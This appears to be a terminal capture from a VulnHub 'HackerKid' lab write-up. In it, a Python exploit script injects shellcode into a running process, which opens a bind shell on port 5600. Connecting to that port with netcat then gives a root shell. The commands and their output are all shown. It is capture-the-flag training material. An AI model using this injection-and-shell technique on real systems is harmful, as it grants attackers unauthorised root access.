 /bin/bash
/bin/bash 115x19
saket@ubuntu:/tmp$ chmod +x exp.py
saket@ubuntu:/tmp$ python2.7 exp.py 853
Instruction Pointer: 0x7fb8dba850daL
Injecting Shellcode at: 0x7fb8dba850daL
Shellcode Injected!!
Final Instruction Pointer: 0x7fb8dba850dcL
saket@ubuntu:/tmp$ netstat -ntlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN      689/python3
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5600            0.0.0.0:*               LISTEN      -
tcp6       0      0 :::9999                 :::*                    LISTEN      689/python3
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 ::1:631                 :::*                    LISTEN      -
saket@ubuntu:/tmp$
/bin/bash 115x19
[a7@Parrot]─[~/Desktop/vulnHub/HackerKid]
$nc 10.10.10.10 5600
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media